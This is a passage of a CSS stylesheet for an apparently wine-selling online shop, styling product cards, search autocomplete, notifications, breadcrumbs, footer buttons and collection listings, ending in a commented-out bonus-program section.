  .footer__copyright {
    justify-content: space-between;
    align-items: flex-start;
  }
  .footer__logo-link {
    margin-right: 20px;
    flex-shrink: 0;
  }
  .footer__sub-field .sub-field__text {
    margin-bottom: 20px;
    line-height: normal;
  }
  .footer__copyright-wrap {
    margin: 0 20px;
    padding: 20px 0;
  }
  .sorting .selector__expander-item {
    white-space: nowrap;
  }
  .footer-navigation__item-phones > span {
    order: 3;
  }
}
.sub-field__label {
  position: relative;
  display: block;
}
.sub-field__input {
  padding-right: 30px;
  width: 100%;
  height: 40px;
  color: #fff;
  background-color: transparent;
  border: none;
  border-bottom: 1px solid #fff;
}
.sub-field__input:focus {
  border-bottom: 1px solid #aaa;
}
.sub-field__button {
  position: absolute;
  right: 0;
  top: 7px;
  width: 24px;
  height: 24px;
  background-color: transparent;
  background-image: url(../img/arrow--white.svg);
  background-repeat: no-repeat;
  background-position: center;
  background-size: 100%;
  border: none;
}
.card-component {
  padding: 30px;
  height: 475px;
  background-color: #fff;
  border-radius: 5px;
  transition: 0.2s ease-in-out;
}
.card-component--horizontal {
  display: none;
}
.card-component__img + a + .card-component__tools {
  margin-top: 51px;
}
.card-component--discount .price__main {
  text-decoration: line-through;
}
.card-component-wrapper {
  position: relative;
  max-width: 350px;
  height: 475px;
  width: 100%;
}
.card-component-wrapper:hover {
  z-index: 2;
}
.card-component__crumbs {
  display: flex;
  justify-content: flex-end;
  align-items: center;
  flex-wrap: wrap;
}
.card-component__crumb {
  visibility: hidden;
  opacity: 0;
  position: relative;
  margin-bottom: 0;
  margin-right: 10px;
  display: flex;
  justify-content: center;
  align-items: center;
  text-align: center;
  transition: 0.2s ease-in-out;
  font-size: 12px;
  line-height: initial;
  font-weight: 600;
  color: #7D858C;
}
.card-component__crumb.card-component__crumb_show-always {
  visibility: visible;
  opacity: 1;
  display: flex;
  align-items: center;
  justify-content: flex-start;
}
.card-component__crumb:last-child {
  margin-right: 0;
}
@media (min-width: 576px) and (max-width: 1025px) {
  .card-component__crumb {
    opacity: 1;
    visibility: visible;
  }
}
.card-component__crumb .tooltip {
  white-space: nowrap;
}
.card-component__crumb.card-component__status-wait .tooltip {
  margin-left: 40px;
}
.card-component__crumb:hover .tooltip {
  visibility: visible;
  opacity: 1;
  top: -40px;
}
.card-component__country,
.card-component__wine-sort {
  visibility: visible;
  opacity: 1;
}
.card-component__sticker {
  min-height: 25px;
  display: flex;
  justify-content: center;
  align-items: center;
}
.card-component__rating {
  font-size: 12px;
}
.card-component__rating-star {
  padding-left: 20px;
  position: relative;
  width: 50px;
  font-size: 13px;
}
.card-component__rating-star::before {
  content: "";
  position: absolute;
  top: -1px;
  left: 0;
  width: 20px;
  height: 20px;
  background-repeat: no-repeat;
  background-position: center;
  background-size: 100%;
  background-image: url(../img/star-icon.svg);
}
.card-component__icon {
  background-repeat: no-repeat;
  background-position: center;
  background-size: 16px;
}
.card-component__crumb.card-component__icon.card-component__crumb_show-always {
  display: none;
  margin-top: -4px;
}
.card-component__crumb.card-component__icon.card-component__crumb_show-always.card-component__status-in {
  display: flex;
}
.card-component__crumb.card-component__icon.card-component__crumb_show-always.card-component__status-no {
  display: flex;
}
.card-component__crumb.card-component__icon.card-component__crumb_show-always.card-component__status-wait {
  display: flex;
}
.card-component__crumb.card-component__icon.card-component__crumb_show-always.card-component__status-order {
  display: flex;
}
.card-component__wine-sort {
  width: 14px;
  height: 14px;
  border-radius: 50%;
  min-width: 14px;
}
.card-component__wine-sort--white {
  background-color: #e4c990;
}
.card-component__wine-sort--red {
  background-color: #B12535;
}
.card-component__wine-sort--pink {
  background-color: #ffcce6;
}
.card-component__country {
  width: 18px;
  height: 14px;
  background-repeat: no-repeat;
  background-position: center;
  background-size: 100%;
}
.card-component__country--italy {
  background-image: url(../img/italy-icon.svg);
}
.card-component__img {
  overflow: hidden;
  position: relative;
  margin: 0 auto;
  margin-bottom: 25px;
  max-width: 170px;
  width: 100%;
  height: 240px;
  display: flex;
  justify-content: center;
  align-items: center;
}
.card-component__img img {
  display: block;
  max-width: 100%;
  width: auto;
  height: 100%;
  object-fit: contain;
}
.bx-ie .card-component__img img {
  max-width: 160px;
  max-height: 240px;
  height: auto;
}
.card-component__name {
  overflow: hidden;
  margin-bottom: 12px;
  display: block;
  width: 100%;
  color: #000;
  font-size: 18px;
  line-height: 24px;
  text-align: center;
  text-decoration: none;
  transition: 0.2s ease-in-out;
}
.card-component__name:hover {
  color: #B12535;
  text-decoration: none;
}
.card-component__price {
  margin-bottom: 20px;
  display: flex;
  justify-content: center;
  align-items: center;
}
.card-component__price .price__discount {
  margin-left: 13px;
}
.card-component__tools {
  visibility: hidden;
  opacity: 0;
  display: flex;
  align-items: center;
  justify-content: space-between;
  transition: 0.2s ease-in-out;
}
.card-component__tools.active {
  display: flex;
}
.card-component__tools--mobile {
  display: none;
}
.card-component__tools .counter {
  max-width: 110px;
  border-radius: 5px 0 0 5px;
  margin-right: 2px;
  overflow: hidden;
}
.basket-list .card-component__tools .counter {
  border-radius: 5px;
}
.card-component__tools-buttons {
  max-width: 170px;
  width: 100%;
  display: flex;
  align-items: center;
}
.card-component__tools-buttons .main-button {
  margin-right: 1px;
  max-width: 130px;
}
.card-component__tools-buttons .fav-button {
  max-width: 40px;
  transition: 0.2s ease-in-out;
}
.card-component__tools-buttons .main-button.btn-buy {
  line-height: 1;
}
.card-component-section {
  position: relative;
  width: 100%;
}
.card-component__crumb.card-component__rating-crumb {
  margin-right: auto;
  margin-left: 15px;
}
.price-reverse {
  display: inline-flex;
  flex-direction: row-reverse;
  align-items: baseline;
}
.card-component--discount .price-reverse .price__main,
.card-component--discount .price-reverse .price__discount {
  margin-left: 0;
  margin-right: 0;
}
.card-component--discount .price-reverse .price__discount {
  margin-right: 10px;
}

@media (min-width: 1026px) {
  .card-component-wrapper .card-component__tools {
    visibility: visible;
    opacity: 1;
  }
  .card-component:hover .card-component__crumb {
    visibility: visible;
    opacity: 1;
  }
}
@media (max-width: 1440px) {
  .card-component__tools-buttons {
    max-width: 60%;
  }
  .card-component__tools-buttons .main-button {
    max-width: 100%;
  }
}
@media (max-width: 1366px) {
  .card-component__tools-buttons {
    max-width: 60%;
  }
  .card-component__tools-buttons .main-button {
    max-width: 100%;
  }
}
@media (max-width: 1280px) {
  .card-component__tools-buttons {
    max-width: 60%;
  }
  .card-component__tools-buttons .main-button {
    max-width: 100%;
  }
}
@media (max-width: 1025px) {
  .card-component__tools {
    visibility: visible;
    opacity: 1;
  }
  .card-component__tools-buttons {
    max-width: 60%;
  }
  .card-component__tools-buttons .main-button {
    max-width: 100%;
  }
}
@media (max-width: 970px) {
  .card-component__tools {
    visibility: visible;
    opacity: 1;
  }
  .card-component__tools-buttons {
    max-width: 60%;
  }
  .card-component__tools-buttons .main-button {
    max-width: 100%;
  }
}
@media (max-width: 576px) {
  .card-component-wrapper {
    margin-top: 20px;
  }
  .card-component__tools {
    visibility: visible;
    opacity: 1;
  }
  .card-component__crumb {
    display: none;
  }
  .card-component__country,
  .card-component__wine-sort {
    display: block;
  }
  .card-component__tools-buttons {
    max-width: 100%;
  }
  .card-component__tools-buttons .main-button {
    max-width: 100%;
  }
  body .bestsellers__slider .card-component__crumbs,
  body .card-component--vertical .card-component__crumbs,
  body .bestsellers .card-component__crumbs,
  body
    .bestsellers
    .bestsellers__slider-wrap
    .card-component-wrapper
    .card-component__crumbs {
    width: 100%;
  }
}
.search__hidden {
  display: none;
}
.autocomplete {
  position: absolute;
  background: #fff;
  border: solid 1px #e2a8af;
  width: 100%;
  box-sizing: border-box;
  z-index: 10;
  display: none;
}
.autocomplete.active {
  display: block;
}
.autocomplete li a {
  font-size: 14px;
  line-height: 1.29;
  display: inline-block;
  padding: 11px 12px 11px 40px;
  width: 100%;
  box-sizing: border-box;
}
.autocomplete li a:hover {
  background: #e2a8af;
  color: #fff;
  cursor: pointer;
}
@media screen and (max-width: 768px) {
  .autocomplete {
    position: fixed;
    bottom: -360px;
    max-height: 160px;
    left: 0;
    overflow: scroll;
    transition: bottom 0.2s;
    display: block;
    padding-bottom: 50px;
  }
  .autocomplete.active {
    bottom: 0;
  }
}
.search-wrapper.visible {
  overflow: scroll;
  margin-right: 0;
}
.collapsed {
  opacity: 0;
  max-height: 0;
  margin: 0;
  padding: 0;
  transition: 0.5s all;
}
.search__hidden {
  display: none;
}
.autocomplete {
  position: absolute;
  background: #fff;
  border: solid 1px #e2a8af;
  width: 100%;
  box-sizing: border-box;
  z-index: 10;
  display: none;
}
.autocomplete.active {
  display: block;
}
.autocomplete li a {
  font-size: 14px;
  line-height: 1.29;
  display: inline-block;
  padding: 11px 12px 11px 40px;
  width: 100%;
  box-sizing: border-box;
}
.autocomplete li a:hover {
  background: #e2a8af;
  color: #fff;
  cursor: pointer;
}
.template-node {
  position: relative;
  display: flex;
  align-items: center;
}
@media (max-width: 970px) {
  .template-node {
    order: 1;
    position: initial;
  }
}
@media screen and (max-width: 768px) {
  .autocomplete {
    position: fixed;
    bottom: -360px;
    max-height: 160px;
    left: 0;
    overflow: scroll;
    transition: bottom 0.2s;
    display: block;
    padding-bottom: 50px;
  }
  .autocomplete.active {
    bottom: 0;
  }
}
.search-wrapper.visible {
  overflow: scroll;
  margin-right: 0;
}
.collapsed {
  opacity: 0;
  max-height: 0;
  margin: 0;
  padding: 0;
  transition: 0.5s all;
}
.search__hidden {
  display: none;
}
.autocomplete {
  position: absolute;
  background: #fff;
  border: solid 1px #e2a8af;
  width: 100%;
  box-sizing: border-box;
  z-index: 10;
  display: none;
}
.autocomplete.active {
  display: block;
}
.autocomplete li a {
  font-size: 14px;
  line-height: 1.29;
  display: inline-block;
  padding: 11px 12px 11px 40px;
  width: 100%;
  box-sizing: border-box;
}
.autocomplete li a:hover {
  background: #e2a8af;
  color: #fff;
  cursor: pointer;
}
.template-node {
  position: relative;
  display: flex;
  align-items: center;
}
@media (max-width: 970px) {
  .template-node {
    order: 1;
    position: initial;
  }
}
@media screen and (max-width: 768px) {
  .autocomplete {
    position: fixed;
    bottom: -360px;
    max-height: 160px;
    left: 0;
    overflow: scroll;
    transition: bottom 0.2s;
    display: block;
    padding-bottom: 50px;
  }
  .autocomplete.active {
    bottom: 0;
  }
}
.search-wrapper.visible {
  overflow: scroll;
  margin-right: 0;
}
body.modal-opened {
  overflow: hidden;
}
.collapsed {
  opacity: 0;
  max-height: 0;
  margin: 0;
  padding: 0;
  transition: 0.5s all;
}

.error {
  color: #B12535;
}
.default-link,
.default-link:hover {
  color: inherit;
  text-decoration: none;
}
.notification {
  z-index: 15;
  position: fixed;
  right: 170px;
  top: -200px;
  padding: 20px;
  width: 100%;
  opacity: 0;
  visibility: hidden;
  max-width: 390px;
  background-color: #fff;
  box-shadow: 0 20px 90px -60px rgb(0 0 0 / 50%);
  border-radius: 15px;
  border-top-left-radius: 0;
  border-top-right-radius: 0;
  transition: 0.5s all ease-in-out;
  transition-property: top, opacity;
  transform: translateY(-150%);
}
.notification--visible {
  top: 61px;
  opacity: 1;
  visibility: visible;
  transform: translateY(0);
  transition: 0.5s all ease-in-out;
}
.notification__title {
  margin-bottom: 10px;
  padding-bottom: 10px;
  font-size: 20px;
  font-weight: 700;
  border-bottom: 1px solid #eaeaea;
}
.notification__title-group {
  display: flex;
  justify-content: space-between;
  border-bottom: 1px solid #eaeaea;
  margin-bottom: 10px;
  align-items: baseline;
}
.notification__title-group .notification__title {
  font-weight: 400;
  border-bottom: 0;
  margin-bottom: 0;
}
.notification__status {
  position: relative;
  margin: 0 auto;
  display: block;
  max-width: max-content;
  font-size: 14px;
  text-align: center;
}
.notification__status::before {
  content: "";
  position: absolute;
  left: -25px;
  top: -2px;
  width: 9px;
  height: 18px;
  border: solid #309080;
  border-width: 0 3px 3px 0;
  -webkit-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  transform: rotate(45deg);
}
.notification .notification-arrows__arrow {
  width: 20px;
  height: 14px;
  background-size: contain;
  background-position: 50% 50%;
}
.notification .notification-arrows {
  display: flex;
  flex-wrap: nowrap;
}
.notification .notification-arrows__arrow.notification-arrows_arrow-left {
  background-image: url(../img/arrow-long-left.svg);
  margin-right: 16px;
}
.notification .notification-arrows__arrow.notification-arrows_arrow-right {
  background-image: url(../img/arrow-long-right.svg);
}
.notification .close-button {
  position: absolute;
  right: 14px;
  top: 20px;
  cursor: pointer;
}
.notification .card-component {
  margin-bottom: 10px;
  padding: 0;
  height: auto;
  display: flex;
  justify-content: space-between;
}
.notification .card-component__img {
  margin: 0;
  margin-right: 10px;
  padding: 10px;
  max-width: 100px;
  height: 100px;
  align-items: unset;
  flex-shrink: 0;
  border: 1px solid #E5EAEC;
  border-radius: 5px;
}
.notification .card-component__img img {
  object-fit: scale-down;
}
.notification .card-component__name {
  margin-bottom: 10px;
  height: auto;
  max-height: 40px;
  font-size: 14px;
  text-align: left;
  line-height: 20px;
  font-weight: 600;
}
.notification .product-options__year-nothing {
  margin: 0;
}
.notification .card-component__price {
  margin-bottom: 10px;
  justify-content: flex-start;
}
.notification .card-component__price.price-reverse {
  justify-content: flex-end;
}
.notification .card-component__price.price-reverse .price__main,
.notification .card-component__price.price-reverse .price__discount {
  margin-left: 0;
  margin-right: 0;
}
.notification .card-component__price.price-reverse .price__discount {
  margin-right: 10px;
}

.notification .price__discount,
.notification .price__main {
  font-size: 14px;
}
.notification .main-button {
  margin-bottom: 20px;
}
.notification-detail {
  padding-bottom: 40px;
  z-index: 10;
  position: fixed;
  transform: none;
  transition: 0.4s ease-in-out;
}
.notification-detail--visible {
  visibility: visible;
  opacity: 1;
  top: -112px;
}
.notification-detail--visible.notification-detail--no-price {
  top: -70px;
}
.notification__tools {
  display: flex;
}
.notification-detail .arrow-button {
  position: absolute;
  bottom: 8px;
  left: 50%;
  transform: translateX(-50%);
}
.notification-detail--expanded.notification-detail--visible {
  top: 60px !important;
}
.notification-detail--expanded .arrow-button {
  transform: translateX(-50%) rotate(-180deg);
}
.notification__tools .main-button {
  margin-bottom: 0;
  max-width: 200px;
  margin-right: 1px;
  height: 42px;
  border-radius: 0;
}
.notification__tools .main-button.btn-request {
  max-width: calc(100% - 40px);
}
.notification__tools .main-button.btn-recommend {
  max-width: 100%;
}
.notification__tools .fav-button {
  max-width: 40px;
  height: 42px;
  transition: 0.2s ease-in-out;
  border-top-right-radius: 5px;
  border-bottom-right-radius: 5px;
}
.notification__counter {
  margin-right: 2px;
  max-width: 100px;
  border-top-left-radius: 5px;
  border-bottom-left-radius: 5px;
  overflow: hidden;
}
@media (max-width: 576px) {
  .notification {
    right: 10px;
  }
  .notification__title {
    font-size: 16px;
  }
}
.notification .error {
  font-size: 13px;
}
.transparent {
  opacity: 0;
  visibility: hidden;
  max-height: 0;
  padding: 0 !important;
  transition: 0.5s all;
}
.preloader_node {
  display: flex;
  align-items: center;
  justify-content: center;
}
.g-recaptcha iframe {
  -webkit-transform: scale(0.9);
  -moz-transform: scale(0.9);
  -ms-transform: scale(0.9);
  -o-transform: scale(0.9);
  transform: scale(0.9);
  -webkit-transform-origin: 0 0;
  -moz-transform-origin: 0 0;
  -ms-transform-origin: 0 0;
  -o-transform-origin: 0 0;
  transform-origin: 0 0;
}
.breadcrumbs {
  padding: 44px 20px 35px;
  display: flex;
  justify-content: center;
  align-items: center;
}
.breadcrumbs__link {
  position: relative;
  margin-right: 25px;
  display: block;
  color: #7D858C;
  font-size: 12px;
  font-weight: 600;
  text-align: center;
  text-transform: uppercase;
  transition: 0.2s ease-in-out;
}
.breadcrumbs__link:hover {
  color: #B12535;
  text-decoration: none;
}
.breadcrumbs__link::before {
  content: "";
  position: absolute;
  top: 50%;
  right: -17px;
  width: 8px;
  height: 1px;
  background-color: #7D858C;
  background-repeat: no-repeat;
  background-position: center center;
  background-size: 16px;
  transform: translateY(-50%) translateZ(0);
}
.breadcrumbs__item:last-child .breadcrumbs__link {
  pointer-events: none;
  margin: 0;
  padding: 0;
  color: #B12535;
  font-weight: 600;
}
.breadcrumbs__item:last-child .breadcrumbs__link::before {
  display: none;
}
.nav-placeholder {
  width: 100%;
  height: 61px;
  background: white;
  position: fixed;
  top: 0px;
  z-index: 60;
  border-bottom: 1px solid #E5EAEC;
  display: block;
  opacity: 0.9;
}
@media (min-width: 970px) {
  .nav-placeholder.hidden {
    display: none;
  }
}
@media (max-width: 970px) {
  .nav-placeholder {
    height: 65px;
  }
}
@media (max-width: 576px) {
  .breadcrumbs {
    flex-wrap: wrap;
  }
}
.top-scroll-page {
  position: fixed;
  left: 60px;
  bottom: 60px;
  width: 40px;
  height: 40px;
  border-radius: 50%;
  z-index: 12;
  cursor: pointer;
  background-image: url(../img/up-arrow.svg);
  background-color: #fff;
  background-position: center;
  background-repeat: no-repeat;
  background-size: 16px;
  -webkit-box-shadow: 0 0 10px 0 rgba(0, 0, 0, 0.15);
  box-shadow: 0 0 10px 0 rgba(0, 0, 0, 0.15);
  opacity: 0;
  visibility: hidden;
  transition: 0.2s ease-in-out;
}
.top-scroll-page.active {
  opacity: 1;
  visibility: visible;
}
.footer-buttons {
  bottom: 60px;
  position: fixed;
  right: 60px;
  z-index: 12;
  transition: 0.2s ease-in-out;
}
.footer-buttons a {
  /*animation: breathEffect 4s infinite cubic-bezier(0, 0, 0.49, 1.02);*/
  animation-delay: 1s;
  background-color: #B12535;
  background-position: center;
  background-repeat: no-repeat;
  background-size: 36px;
  border-radius: 50%;
  -webkit-box-shadow: 0 0 10px 0 rgba(0, 0, 0, 0.15);
  box-shadow: 0 0 10px 0 rgba(0, 0, 0, 0.15);
  cursor: pointer;
  display: block;
  height: 40px;
  opacity: 1;
  transition: 0.2s;
  width: 40px;
}
.footer-buttons a:before,
.footer-buttons a:after {
  background-color: #B12535;
  border-radius: 50%;
  content: "";
  display: block;
  height: 40px;
  opacity: 0;
  position: absolute;
  transform: scale(1);
  transition: 1.5s all ease;
  width: 40px;
  z-index: -1;
  pointer-events: none;
}
.footer-buttons a:before {
  /*animation: rippleEffect 4s infinite cubic-bezier(0, 0, 0.49, 1.02);*/
  animation-delay: 1s;
}
.footer-buttons a:after {
  /*animation: secondRippleEffect 4s infinite cubic-bezier(0, 0, 0.49, 1.02);*/
  animation-delay: 1s;
}
.footer-buttons a:hover,
.footer-buttons a:active {
  opacity: 0.8;
  translate: 0.2s;
}
.footer-buttons .tooltip {
  display: block;
  font-size: 12px;
  left: initial;
  min-width: 220px;
  opacity: 0;
  padding: 8px 12px;
  pointer-events: none;
  right: 10px;
  top: 50%;
  transform: translate(0, -50%);
  transition: 0.4s ease-in-out;
  visibility: hidden;
  white-space: nowrap;
  width: fit-content;
  z-index: -1;
}
@media (min-width: 577px) {
  .footer-buttons:hover .tooltip {
    display: block;
    left: initial;
    opacity: 1;
    right: 60px;
    transition: 0.4s ease-in-out;
    visibility: visible;
  }
}
@keyframes rippleEffect {
  0% {
    transform: scale(1);
    opacity: 0;
  }
  15% {
    transform: scale(1);
    opacity: 0;
  }
  17% {
    opacity: 0.2;
  }
  50% {
    transform: scale(3.2);
    opacity: 0;
  }
  100% {
    opacity: 0;
  }
}
@keyframes secondRippleEffect {
  0% {
    transform: scale(1);
    opacity: 0;
  }
  24% {
    transform: scale(1);
    opacity: 0;
  }
  26% {
    opacity: 0.1;
  }
  80% {
    opacity: 0;
    transform: scale(2.6);
  }
  100% {
    opacity: 0;
  }
}
@keyframes breathEffect {
  0% {
    transform: scale(1);
  }
  12% {
    transform: scale(1.25);
  }
  15% {
    transform: scale(0.7);
  }
  20% {
    transform: scale(1.1);
  }
  24% {
    transform: scale(0.8);
  }
  30% {
    transform: scale(1);
  }
}
@media screen and (max-width: 640px) {
  .top-scroll-page {
    left: 30px;
    bottom: 30px;
  }
  .footer-buttons {
    right: 30px;
    bottom: 30px;
  }
  .bx-ios.iphone-x .bigBotSafe .top-scroll-page,
  .bx-ios.iphone-x .bigBotSafe .footer-buttons,
  .bigBotSafe .top-scroll-page,
  .bigBotSafe .footer-buttons {
    bottom: 120px;
  }
}

.overlay-age {
  z-index: 1000;
  position: fixed;
  top: 0;
  right: 0;
  left: 0;
  bottom: 0;
  background-color: rgba(0, 0, 0, 0.8);
  width: 100%;
}

@media (min-width: 971px) and (max-width: 1024px) {
  .header__button-wrapper {
    font-size: 0;
  }
  .main-navigation__item:last-of-type {
    margin-right: 0;
  }
  .header-expander--entered .header-expander__link {
    font-size: 16px;
  }
}

section.s-text {
  margin-bottom: 50px;
}
section.s-text ul {
  list-style-type: disc;
  padding-left: 20px;
  padding-bottom: 20px;
}
section.s-text h2 {
  margin-top: 15px;
  font-size: 1.3rem;
}
section.s-text table {
  margin: 10px 0;
}
section.s-text table , section.s-text table th, section.s-text table td {
  border-color: #eee;
}
section.s-text table th, section.s-text table td {
  padding: 10px 20px;
}

@media (max-width: 576px) {
  section.s-text {
    padding: 20px;
  }
  .sticker__discount-value.sticker--gift {
    height: 19px;
    margin-right: 2px;
  }
}

@media (max-width: 400px) {
  .sticker--discount .sticker__discount-value {
    margin: 0 2px 0 4px;
    font-size: 12px;
  }
}

.grid-component {
  display: flex;
  justify-content: flex-start;
  flex-wrap: wrap;
  border-top: 1px solid #E5EAEC;
  border-bottom: 1px solid #E5EAEC;
}
.grid-component--collections {
  padding: 0;
  padding-top: 40px;
  padding-bottom: 0;
}
.grid-component--collections > div {
  max-width: 740px;
}
.grid-component--collections > div:nth-of-type(2n) {
  margin-right: 0;
}
.grid-component--collections > div:nth-of-type(4n-3)::after {
  display: none;
}
.grid-component--pickups {
  margin-top: 20px;
}
.grid-component > div {
  margin-right: 40px;
  margin-bottom: 40px;
  max-width: calc((100% / 4) - 30px);
}
.partners-detail .grid-wrapper {
  margin-bottom: 30px;
}

.collections {
  padding-bottom: 43px;
}
.collections__slider .custom-slick {
  position: absolute;
  top: -54px;
}
.collections__slider .custom-slick--next {
  right: 0;
}
.collections__slider .custom-slick--prev {
  right: 35px;
}
.collections__item {
  padding: 40px 40px 60px;
  width: 100%;
  height: 350px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  justify-content: flex-start;
  border: 1px solid #E5EAEC;
  background-color: #fff;
}
.collections__item--discount .price__main {
  text-decoration: line-through;
}
.collections__item--discount .price__main.price__simple {
  text-decoration: none;
}
.collections__item:hover .collections__tools {
  visibility: visible;
  opacity: 1;
}
.collections__item-wrap {
  margin-right: 40px;
  max-width: 740px;
  width: 100%;
}
.collections__item-wrap:last-child {
  margin-right: 0;
}
.collections__sticker {
  margin-bottom: 50px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  justify-content: flex-start;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
.collections__sticker .sticker {
  margin-right: 5px;
}
.collections__sticker .sticker:last-of-type {
  margin-right: 0;
}
.collections__item .fav-button {
  margin-left: auto;
  max-width: 24px;
  max-height: 24px;
  background-color: transparent;
  background-image: url(../img/fav-icon.svg);
  background-position: center center;
  background-size: 24px;
  transition: 0.2s ease-in-out;
}
.collections__title {
  overflow: hidden;
  margin-bottom: 0;
  display: block;
  font-size: 26px;
  line-height: 30px;
  color: #000;
  transition: 0.2s ease-in-out;
}
.collections__title:hover {
  color: #B12535;
  text-decoration: none;
}
.collections__text {
  margin-bottom: 0;
  font-size: 18px;
}
.collections__info {
  position: relative;
  width: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
}
.collections__img {
  display: block;
  max-width: 100%;
  height: 100%;
  object-fit: cover;
}
.collections__img-wrap {
  position: relative;
  margin-right: 40px;
  max-width: 305px;
  width: 100%;
  height: 235px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: flex-start;
}
.collections__price {
  margin-top: auto;
  margin-bottom: 20px;
  display: flex;
  justify-content: flex-start;
  align-items: center;
}
.collections__price .price__main {
  font-size: 24px;
}
.collections__price .price__discount {
  margin-left: 20px;
  font-size: 24px;
}
.collections__tools {
  visibility: hidden;
  opacity: 0;
  position: absolute;
  left: 0;
  bottom: -35px;
  width: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-transition: 0.2s ease-in-out;
  transition: 0.2s ease-in-out;
}
.collections__tools .counter {
  max-width: 130px;
}
.collections__buttons {
  max-width: 170px;
  width: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
.collections__title-wrapper .fav-button {
  display: none;
  position: absolute;
  right: 0;
  top: 0;
}
.collection__sticker-mobile {
  display: none;
  margin-left: auto;
}
.collections__description p {
  margin: 0;
}

.partners-gallery {
  margin-bottom: 40px;
}
.partners-gallery__slider {
  margin: 0 -12px;
}
.partners-gallery__slider .custom-slick--next,
.partners-gallery__slider .custom-slick--prev {
  position: absolute;
  top: -55px;
}
.partners-gallery__slider .custom-slick--next {
  right: 12px;
}
.partners-gallery__slider .custom-slick--prev {
  right: 47px;
}
.partners-gallery__item-wrap {
  margin: 0 12px;
}
.partners-gallery__item {
  width: 100%;
  height: 330px;
}
.partners-gallery__img {
  display: block;
  max-width: 100%;
  width: 100%;
  height: 100%;
  object-fit: cover;
}
.i-flocktory {
  display: none;
}
.catalog-description {
    flex-direction: column;
}
.catalog-description .breadcrumbs {
    position: relative;
    display: flex;
    flex-wrap: nowrap;
    align-items: center;
    justify-content: flex-start;
    overflow: auto;
    margin: 0 -40px;
    margin-bottom: 5px;
    padding: 0;
    max-width: calc(100% + 40px);
    width: calc(100% + 40px);
}
.catalog-description .breadcrumbs::-webkit-scrollbar {
    display: none;
}
.catalog-description .breadcrumbs::after,
.catalog-description .breadcrumbs::before {
    content: '';
    position: sticky;
    top: 0;
    padding: 7.5px 10px;
    z-index: 1;
}
.catalog-description .breadcrumbs::after {
    right: 0;
    background: linear-gradient(270deg, #fff 0%, rgba(255, 255, 255, 0) 100%);
}
.catalog-description .breadcrumbs::before {
    left: 0;
    background: linear-gradient(90deg, #fff 0%, rgba(255, 255, 255, 0) 100%);
}
.catalog-description .breadcrumbs .breadcrumbs__item {
    white-space: nowrap;
}
.catalog-description .breadcrumbs .breadcrumbs__link {
    font-size: 12px;
}

@media screen and (min-width: 577px) {
    .catalog-description .breadcrumbs {
        display: none;
    }
    .catalog-description {
        flex-direction: row;
    }
}
.header-button {
  width: 390px;
  margin-left: 20px;
}
.header-button--mobile {
  margin: 15px auto;
  max-width: 390px;
  display: none;
}
.main-button.main-button--video-bg{
  height: 60px;
  border-radius: 10px;
  color: #FFF;
  font-family: Montserrat;
  font-size: 26px;
  font-style: normal;
  font-weight: 600;
  line-height: 0.8;
  position: relative;
  overflow: hidden;
  text-align: center;
  max-width: 100%;
}
.btn-video-bg{
  position: absolute;
  top: 0;
  left: 0;
  z-index: 0;
  width: 100%;
  height: 100%;
  object-fit: cover;
}

.main-button.main-button--video-bg span {
  z-index: 2;
  display: flex;
  align-items: center;
  justify-content: center;
  width: 100%;
  height: 100%;
  background-color: #B12535;
  mix-blend-mode: hard-light;
}

.main-button.main-button--video-bg:hover {
  background-color: #B12535;
}
.main-button.main-button--video-bg:hover span {
  background-color: #cb685a;
}
.top-products-table__price {
  text-wrap: nowrap;
}
@media (max-width: 970px) {
  .header-button--mobile{
    display: block;
  }
  section.s-text {
    padding: 40px;
  }

}

@media (max-width: 577px) {
  .header-button--mobile{
    padding: 0 15px;
  }
  .main-button.main-button--video-bg span{
    font-size: 20px;
  }
  section.s-text {
    padding: 20px;
  }
  .top-products-table {
    font-size: 14px;
  }
}

.js-play-video.pulse{
  opacity: 1;
}
.js-play-video.pulse svg {
  border-radius: 50%;
  box-shadow: 0 0 0 0 rgba(0, 0, 0, 1);
  transform: scale(1);
  animation: pulse 2s infinite;
}

@keyframes pulse {
  0% {
    transform: scale(0.95);
    box-shadow: 0 0 0 0 rgba(0, 0, 0, 0.7);
  }

  70% {
    transform: scale(1);
    box-shadow: 0 0 0 10px rgba(0, 0, 0, 0);
  }

  100% {
    transform: scale(0.95);
    box-shadow: 0 0 0 0 rgba(0, 0, 0, 0);
  }
}

.article-youtube-video-wrapper{
  position: relative;
}
.article-youtube-video-wrapper .play-button {
  display: block;
  position: absolute;
  width: 70px;
  height: 70px;
  border-radius: 100%;
  margin: 0px auto;
  text-align: center;
  left: 0px;
  right: 0px;
  vertical-align: middle;
  top: 50%;
  bottom: 0px;
  opacity: 0.7;
  cursor: pointer;
  transform: translateY(-50%);
  z-index: 2;
}
.article-youtube-video-wrapper .play-button:hover {
  opacity: 1;
}
@media (max-width: 576px){
  .article-youtube-video-wrapper .play-button, .article-youtube-video-wrapper .play-button svg {
    width: 50px;
    height: 50px;
  }
}

.header__callback-form__content .smart-captcha{
  margin-bottom: 10px;
}
/* /local/templates/redesign/css/bonus-program--minified.css */
/* .l-club-header { */
/*     padding-top: 205px; */
/*     display: -webkit-box; */
/*     display: flex; */
/*     -webkit-box-pack: center; */
/*     justify-content: center; */
/*     -webkit-box-align: start; */
/*     align-items: flex-start; */
/*     width: 100%; */
/*     height: 100%; */
/*     min-height: 860px; */
/*     background-image: url(../img/bonus-header.png); */
/*     background-repeat: no-repeat; */
/*     background-size: cover; */
/*     background-position: 50% 50% */
/* } */

/* .l-club__sub-title, .l-club__sub-title.heading { */
/*     display: block; */
/*     font-size: 18px; */
